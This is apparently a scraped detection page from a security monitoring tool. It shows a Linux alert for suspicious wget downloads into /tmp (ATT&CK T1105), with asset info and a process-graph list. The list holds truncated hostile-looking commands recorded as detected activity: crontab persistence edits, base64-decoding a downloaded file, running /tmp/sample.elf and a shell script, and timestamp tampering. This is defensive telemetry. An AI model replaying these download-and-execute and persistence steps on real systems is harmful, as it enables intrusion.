 Detection - Suspicious use of wget to download file in tmp directory - T1105 Command and Control for Linux(/usr/bi...
Tyson
Detections / Suspicious use of wget to download file in tmp directory - T1105 Command and Control for Linux(/usr/bin/wget)
Threat score
10/10
Summary
22
Signals
18 Alerts
4 Events
Mar 2nd 2021, 2:31:36 am
Mar 2nd 2021, 2:46:36 am
Asset info
Ubuntu 2
(
)
-15-9570
ATT&CK Matrix
I E P P D C D L C C E I
SIGNALS
PROCESS GRAPH
PIVOTS
Process (90)
File (0)
Socket (5)
Registry (0)
DNS Lookup (0)
Lateral Movement (0)
sh -c (c ... | crontab - 2>&1
crontab -
sh -c cr ... | crontab - 2>&1
crontab -
154ms
base64 -d /tmp/download.txt
sh -c tcpdump -D > /dev/null 2>&1
tcpdump -D
154ms
/usr/lib ... -terminal-server
/bin/bash ./aa.sh
/tmp/sample.elf
wget -O ... aster/sample.txt
sh -c ls ... > /dev/null 2>&1
ls -l /etc/ld.so.preload
10ms
sh -c to ... > /dev/null 2>&1
touch -t ... p/gibberish.html
sh -c ta ... > /dev/null 2>&1
tar zcvf ... r.gz /usr/bin/ls
/bin/sh -c gzip